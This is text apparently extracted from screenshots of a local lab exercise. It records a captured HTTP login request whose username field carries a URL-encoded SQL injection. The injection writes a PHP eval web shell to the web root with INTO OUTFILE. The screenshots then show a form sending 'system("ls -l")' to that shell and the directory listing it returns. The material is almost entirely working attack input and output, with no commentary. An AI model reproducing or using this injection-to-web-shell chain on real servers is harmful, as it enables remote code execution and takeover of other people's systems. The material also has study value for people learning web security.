 POST /security/4/login.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:18.0) Gecko/20100101 Firefox/18.0 Iceweasel/18.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/security/4/login.php
Cookie: username=dani; password=020389; PHPSESSID=6cbf60ju88qj9f9lmgl64j9ql1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 167
username=%27+and+1%3D2+union+select+1%2C%27%3C%3Fphp+%40eval%28%24_POST%5Bcmd%5D%29%
3B%3F%3E%27+into+outfile+%27%2Fvar%2Fwww%2Fyijuhua.php%27+--+&password=&login=LOGIN
file:///root/Desktop/yijuhua.html
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB
CMD system("ls -l");
submit
localhost/yijuhua.php 8 Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng yijuhua.html
1 total 20 drwxr-xr-x 8 www-data root 4096 Sep 8 2010 dvwa drwxr-xr-x 7 www-data root 4096 Apr 1 04:07 rips drwxr-xr-x
4 www-data root 4096 Apr 2 00:08 security -rw-r--r-- 1 root root 402 Apr 9 00:11 yijuhua.html -rw-rw-rw- 1 mysql mysql 30
Apr 8 23:31 yijuhua.php